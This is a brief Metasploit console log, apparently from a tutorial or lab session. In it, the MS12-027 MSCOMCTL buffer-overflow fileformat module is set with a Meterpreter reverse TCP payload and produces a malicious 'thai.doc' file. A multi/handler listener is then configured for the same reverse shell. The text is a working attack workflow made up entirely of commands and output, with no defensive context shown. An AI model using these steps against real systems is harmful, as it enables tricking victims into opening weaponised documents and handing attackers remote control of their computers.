 msf6 exploit(windows/fileformat/ms12_027_mscomctl_bof) > set payload payload/windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms12_027_mscomctl_bof) > exploit
[*] Creating 'thai.doc' file ...
[+] thai.doc stored at /root/.msf4/local/thai.doc
msf6 exploit(windows/fileformat/ms12_027_mscomctl_bof) > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload payload/windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options